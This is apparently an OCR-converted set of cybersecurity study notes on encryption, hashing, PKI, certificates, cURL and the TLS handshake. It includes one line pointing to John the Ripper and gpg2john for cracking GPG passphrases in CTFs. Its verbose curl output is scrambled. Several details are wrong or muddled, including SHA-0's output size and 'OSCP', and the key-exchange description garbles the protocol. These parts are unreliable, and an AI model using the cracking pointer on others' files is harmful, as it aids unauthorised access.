

Electronic Codebook (ECB) mode decryption

### **2.10.1.2 Asymmetric encryption**

- **Asymmetric encryption or Public Key Encryption:** use public key to encrypt msg and private key to decrypt msg, distribute a public key so that anyone can encrypt a message to send to you, only you can decrypt the msg with your private key
	- **RSA:** 1977 (3 mathi)
	- **Elliptic curve:** 1985 (Victor miller), based on finding the discrete logarithm of a random elliptic curve element
	- **Algamal**

## **2.10.1.3 Digital signature**

 **Digital Signature and certificates:** ensure authenticity and not the confidentiality, DS prove the sender (non repudiation), reverse AE process

With DS the sender encrypts msg with his private key, and the receiver decrypt with the sender public key

- **Digital certificates:** is the way to distribute public key. So, each digital certificate contains public key signed by a trusted third party known by CA (check 2.12.
- X.509 standard precise format and information of a DC



## **2.10.1.4 PGP certificates**

#### What is GPG?

GnuPG or GPG is an Open Source implementation of PGP from the GNU project. You may need to use GPG to decrypt files in CTFs. With PGP/GPG, private keys can be protected with passphrases in a similar way to SSH private keys. You can attempt to crack this passphrase using John The Ripper and gpg2john.

- it's a system offering symmetric and asymmetric encryption, and PGP certificates are self-generated no CA  $+$  A "PGP key" has several parts:
- 



 $+$  These fields are similar to those of an X.509 certificate. But a PGP key is not a certificate (no-one has signed it yet). The algorithms PGP uses are:

- $+$  RSA, DSS, Diffie-Hellman for public-key encryption
- + 3DES, IDEA, CAST-128 for symmetric-key encryption
- + SHA-1 for hashing
- $+$  ZIP for compression

### **2.10.1.5 Hashing**

- Hash= non collision( collision free), one-way, same sized output [use salt]
	- **MD5** [128 bit has RFC 1321]
	- **SHA1** [160bits hash function, NSA for DSA]
	- **SHA2** [ two similar hash function: SHA-256 use 32 bytes words + SHA-512 64 bytes words]
	- **SHA3**
	- **NTLM**
- **MD5** this is the acronym for Message-Digest 5. It is used to create 128-bit hash values. Theoretically, hashes cannot be reversed into the original plain text. MD5 is used to encrypt passwords as well as check data integrity. MD5 is not collision resistant (Collision resistance is the difficulties in finding two values that produce the same hash values).
- **SHA** this is the acronym for Secure Hash Algorithm. SHA algorithms are used to generate condensed representations of a message (message digest). It has various versions such as;
	- **SHA-0**: produces 120-bit hash values. It was withdrawn from use due to significant flaws and replaced by SHA-1.
	- **SHA-1**: produces 160-bit hash values. It is like earlier versions of MD5. It has cryptographic weakness and is not recommended for use since the year 2010.
	- **SHA-2**: it has two hash functions namely SHA-256 and SHA-512. SHA-256 uses 32-bit words while SHA-512 uses 64-bit words.
	- **SHA-3**: this algorithm was formally known as Keccak.



## **2.11.2 Public Key Infrastructure (PKI)**

#### [https://en.wikipedia.org/wiki/Public\\_key\\_infrastructure](https://en.wikipedia.org/wiki/Public_key_infrastructure)

A public key infrastructure (PKI) is a system for the creation, storage, and distribution of digital certificates which are used to verify that a public key belongs to a certain entity. The PKI creates digital certificates which map public keys to entities, securely stores these certificates in a central repository and revokes them if needed.

- **A PKI consists of:**
- **A** *certificate authority* **(CA)** that stores, issues and signs the digital certificates;
- **A** *registration authority* **(RA)** which verifies the identity of entities requesting their digital certificates to be stored at the CA;
- **A** *central directory*—i.e., a secure location in which keys are stored and indexed;
- A certificate management system managing things like the access to stored certificates or the delivery of the certificates to be issued;
- A certificate policy stating the PKI's requirements concerning its procedures. Its purpose is to allow outsiders to analyze the PKI's trustworthiness.



A registration authority (RA) is used to take the burden off a CA. This is done by handling verification prior to certificates being issued. RAs act as a proxy between users and CAs. RAs receive a request, authenticate it and forward it to the CA.

A public key infrastructure (PKI) distributes digital certificates. This network of trusted CA servers, serves as the infrastructure for distributing digital certificates that contain public keys. A PKI is an arrangement that binds public keys with respective user identities by means of a CA.

What if a certificate is expired or revoked? A certificate revocation list (CRL) is a list of certificates that have been revoked for one reason or another. Certificate authorities publish their own certificate revocation lists. A newer method for verifying certificates is Online Certificate Status Protocol (OSCP), a real-time protocol for verifying certificates.

Common filename extensions for X.509-certificates are:

- **.DER** DER (Distinguished Encoding Rules) encoded certificate
- .PEM (Privacy Enhanced Mail) Base64 encoded DER certificate,  $\ddot{\phantom{1}}$ enclosed between "-----BEGIN CERTIFICATE-----" and "----END CERTIFICATE-----"
- .P7C PKCS#7 SignedData structure without data, just certificate(s) or CRL(s) (Certificate Revocation List)
- **.PFX** or .P12 PKCS#12, may contain certificate(s) (public) and private keys (password protected)
- . Domain validation certificates are among the most common. These are used to secure communication with a specific domain. This is a low-cost certificate that website administrators use to provide TLS for a given domain.
- Wildcard certificates, as the name suggests, can be used more widely, usually with multiple sub-domains of a given domain. So, rather than having a different X.509 certificate for each sub-domain, you would use a wildcard certificate for all sub-domains.
- i<mark>de-signing certificates</mark> are X.509 certificates used to digitally sign some type of computer code. These usually require more validation from the person requesting the certificate, before they can be issued.
- <mark>omputer certificates </mark>are X.509 certificates Machine/c assigned to a specific machine. These are often used in authentication protocols. For example, in order for the machine to sign into the network, it must authenticate using its machine certificate.
- User certificates are used for individual users. Like machine/computer certificates, these are often used for authentication. The user must present his or her certificate to authenticate before accessing its resource.
- E-mail certificates are used for securing e-mail. Secure Multipurpose Internet Mail Extensions (S/MIME) uses X.509 certificates to secure e-mail communications.
- A Subject Alternative Name (SAN) is not so much a type of certificate as a special field in X.509. It allows you to specify additional items which are protected by this single certificate. These could be additional domains or IP addresses
- Root certificates are used for root authorities. These are usually self-signed by that authority.

### **2.11.2.1 PKI design example**

Numerous organisations are keen on protecting their information assets using some form of cryptography but are unaware of the details of implementing this effectively. The most popular method in modern day businesses is to utilize a public key infrastructure (PKI).



PKI works based on certificates and trust. A certificate is provided to a user, system or device and is a method of verifying that entity as trustworthy.

Certificates primarily consist of a digitally signed statement with public key and details of the user. The user is identified within the certificate based on their name as it appears from numerous services such as username, email address or DNS name.

By signing the user's certificate, the certificate authority (CA – more on this in a minute) validates that the private key associated with the public key in the certificate belongs to that user, or subject.

#### **So, what is a certificate authority?**

- Is an independent highest root of trust that holds all certificates and is essentially the decision make
- If you envisage a tree then the CA would sit on top of that tree.
- The CA issues users it trusts with certificates containing public keys. This certificate can be freely distributed and in terms of attack, it is irrelevant if an attacker gets hold of this certificate or not as it is useless without a private key pair.

So, the public key within the certificate can be used by the user to encrypt data. However, the data can only be decrypted using a private key which is in the user's possession and kept secure. The private key can also be used by the user to create a digital signature to validate identities.

- The idea is that both keys are dependent upon each other and compromise of one key will not result in compromise of data. The public key can be passed freely across the internet in plain text, the private key must remain secure. The certificate authority will ultimately have control of issuing certificates.
- Certificate authorities can be set up in-house or outsourced to a third party. However, it is imperative that the third party is a trusted source as this will represent a single point of failure for securing communications in your business.
- By using CA's and a public key infrastructure, companies can gain the benefits of processing information in a secure manner by both identifying and authenticating the source.

### **2.11.2.2 Use Cases**

So, we have explored the basics of how PKI and certificates work, but how can this be used in a business and what benefits can this provide? We explore some use cases for PKI below:

- **Securing Emails:** Email clients utilise PKI and certificates to maintain the integrity of e-mails and secure the confidentiality of emails via encryption.
- **Web Communications:** Web servers utilise certificates to authenticate clients using client-side certificates. Web servers also use server-side certificates for confidential, encrypted web traffic
- **IPSEC Authentication:** IPSEC can authenticate clients using certificates.
- **Encryption and/or sender authentication of e-mail messages** (e.g., using OpenPGP or S/MIME);
- Encryption and/or authentication of documents (e.g., the XML Signature or XML Encryption standards if documents are encoded as XML).
- **Authentication:** of users to applications (e.g., smart card logon, client authentication with SSL). There's experimental usage for digitally signed HTTP authentication in the Enigform and mod\_openpgp projects.
- **Bootstrapping:** secure communication protocols, such as Internet key exchange (IKE) and SSL. In both of these, initial set-up of a secure channel (a "security association") uses asymmetric key—i.e., public key—methods, whereas actual communication uses faster symmetric key—i.e., secret key—methods.
- **Mobile signatures**: are electronic signatures that are created using a mobile device and rely on signature or certification services in a location independent telecommunication environment.
- **Internet of things** requires secure communication between mutually trusted devices. A public key infrastructure enables devices to obtain and renew X509 certificates which are used to establish trust between devices and encrypt communications using TLS.

## **2.11.2.3 Open source implementations**

- **OpenSSL** is the simplest form of CA and tool for PKI. It is a toolkit, developed in C, that is included in all major Linux distributions, and can be used both to build your own (simple) CA and to PKI-enable applications. (Apache licensed).
- **EJBCA** is a full featured, Enterprise grade, CA implementation developed in Java. It can be used to set up a CA both for internal use and as a service. (LGPL licensed).
- **XiPKI**, CA and OCSP responder. With SHA3 support, implemented in Java. (Apache licensed).
- **OpenCA** is a full featured CA implementation using a number of different tools. OpenCA uses OpenSSL for the underlying PKI operations.
- **XCA** is a graphical interface, and database. XCA uses OpenSSL for the underlying PKI operations.
- (Discontinued) **TinyCA** was a graphical interface for OpenSSL.
- **IoT** pki is a simple PKI built using the python cryptography library.
- **DogTag** is a full featured CA developed and maintained as part of the Fedora Project.
- **CFSSL**open source toolkit developed by Cloud Flare for signing, verifying, and bundling TLS certificates. (BSD 2-clause licensed)
- Vault tool for securely managing secrets (TLS certificates included) developed by HashiCorp. (Mozilla Public License 2.0 licensed)
- Libhermetik is a self-contained public-key infrastructure system embedded in a C-language library. Hermetik utilizes LibSodium for all cryptographic operations, and SQLite for all data persistence operations. The software is opensource and released under the ISC license.

### **2.11.2.4 Web Communications**

#### **Anatomy of a HTTP request/response**

Before we dig deeper into the features supported by cURL, we will discuss a little bit about HTTP requests and responses that work on the top on TCP connection.



To request a resource such as a webpage, or to submit some data to a server, a HTTP client (such as a browser or cURL) makes a HTTP request to the server the server responds back with a HTTP response, which contains the "contents" of that page.



HTTP requests contain the request method, URL, some headers, and some optional data as part of the "request body". The request method controls how a certain request should be processed. The most common types of request methods are "GET" and "POST". Typically, we use "GET" requests to retrieve a resource from the server, and "POST" to submit data to the server for processing. "POST" requests typically contain some data in the request body, which the server can use.

HTTP responses are similar and contain the status code, some headers, and a body. The body contains the actual data that clients can display or save to a file. The status code is a 3-digit code which tells the client if the request succeeded or failed, and how it should proceed further. Common status codes are 2xx (success), 3xx (redirect to another page), and 4xx/5xx (for errors).

HTTP is an "application layer protocol", and it runs over another protocol called [TCP.](https://en.wikipedia.org/wiki/Transmission_Control_Protocol) It takes care of retransmitting any lost data and ensures that the client and server transmit data at an optimal rate.

**This is a list of http response status code:** [https://en.wikipedia.org/wiki/List\\_of\\_HTTP\\_status\\_codes](https://en.wikipedia.org/wiki/List_of_HTTP_status_codes)

**When you use HTTPS, another protocol called [SSL/TLS](https://en.wikipedia.org/wiki/Transport_Layer_Security) runs between TCP and HTTP to secure the data.**

Most often, we use domain names such as  $\text{goodle}.$  com to access websites. Mapping the domain name to an IP address occurs through another protocol called [DNS.](https://en.wikipedia.org/wiki/Domain_Name_System)

#### **Viewing request headers and connection details**

However, sometimes you may want to view more details about a request, such as the request headers sent and the connection process. cURL offers the  $-v$  flag (called "verbose mode") for this purpose, and it can be used as follows:

curl -v https://www.booleanworld.com/

The output contains request data (marked with  $>$ ), response headers (marked with  $<$ ) and other details about the request, such as the IP used and the SSL handshake process (marked with  $*$ ). The response body is also available below this information. (However, this is not visible in the screenshot below).

Most often, we aren't interested in the response body. You can simply hide it by "saving" the output to the null device, which is /dev/null on Linux and MacOS and NUL on Windows:

- curl -vo /dev/null https://www.booleanworld.com/ # Linux/MacOS
- 

```
CUM -VO NUL https://www.booleanworld.com/ # Windows<br>- $ curl -v https://www.booleanworld.com/<br>- Trying 2606:4700:30::6818:60a7...<br>- connected to www.booleanworld.com (2606:4700:30::6818:60a7) port 443 (#0)<br>- ALPN, offering
successfully set cortificate verify locations:<br>
Solution: //et/sal/cort.pem<br>
ThEbv1.2 (OUT), TLS handshake, Sirure hello (1):<br>
TLEV1.2 (OUT), TLS handshake, Server hello (1):<br>
TLEV1.2 (TN), TLS handshake, Server finies (11
GET / HTTP/2<br>Host: www.booleanworld.com<br>User-Agent: curl/7.54.0<br>Accept: */*<br>Referer:
 Connection state changed (MAX_CONCURRENT_STREAMS updated)!<br>HTTP/2 200
date: Sat, 15 Dec 2018 17:26:53 GMT<br>content-type: text/html; charset=UTF-8
```
#### **2.11.2.5 TLS functionality**

The SSL / TLS protocols can be divided into 2 layers.

The first layer is made up of negotiation protocols (Handshake, Cipher, Alert) and the second layer is the Record protocol. The image below illustrates the different layers:



#### **Handshake Protocol :**

This protocol allows the server and the client to:

- Authenticate each other
- To negotiate:
	- Encryption algorithms
	- MAC (Message Authentication Code) algorithms
	- Symmetric keys that will be used for encryption before the application transmits its first byte.

Here is in detail how the handshake takes place, in chronological order:





#### **1 Client Hello**

Send the maximum supported version (SSL = 3.0), the suite of supported algorithms (in descending order of



#### **2 Server Hello**

Choice of the version of the algorithm suite (Cipher Suite) and a random value. Example:



#### **3 Certificate**

Sending of a certificate chain by the server. The first certificate is that of the server, the last is that of the certification

## authority. Example:<br>Secure Socket Layer

```
SSLv3 Record Layer: Handshake Protocol: Certificate
   Content Type: Handshake (22)
   Version: SSL 3.0 (0x0300)
   Length: 836
   Handshake Protocol: Certificate
       Handshake Type: Certificate (11)
        Length: 832
        [ Certificate details deleted ]
```
#### **4 Certificate Request**

Request a certificate from the customer to authenticate it.

#### **5 Server Key Exchange**

Additional message for key exchange. This message contains the server public key used by the client to encrypt the session key information.

#### **6 Server Hello Done**

```
Example:<br>Secure Socket Laver
       SSLv3 Record Layer: Handshake Protocol: Server Hello Done
       Content Type: Handshake (22)
       Version: SSL 3.0 (0x0300)
       Length: 4
       Handshake Protocol: Server Hello Done
           Handshake Type: Server Hello Done (14)
           Length: 0
```
#### **7 Certificate**

Possible certificate from the client if the server requests authentication.

**8 Client Key Exchange**

The client produces an encrypted pre-master key and encrypts it with the server certificate's public key. This information is encrypted a second time with the server public key (and not the server certificate public key) received in the Server Key Exchange message (see step 5). Example:



#### **9 Certificate Verify**

Message containing a digitally signed hash (hash) created from key information and all previous messages. This message confirms to the server that the client has the private key corresponding to the client certificate (see step 7)

#### **10 Change Cipher Spec**

Passage of the client in encrypted mode with the master key as symmetric key. Example:



#### **11 Client Finished**

End of client broadcasts, this message is encrypted using the parameters of the encryption suite. Example:



#### **12 Change Cipher Spec**

Switching the server to encrypted mode with the master key. Example:



#### **13 Server Finished**

Confirmation to the client of switching to encrypted mode. This message is encrypted using the parameters of the encryption suite.

#### **14 Encrypted Data**

The SSL / TLS tunnel is established, it is now the Record Protocol which takes over to encrypt the data.

#### 2.11.2.5.1 Resume:

## **Signed Cert**

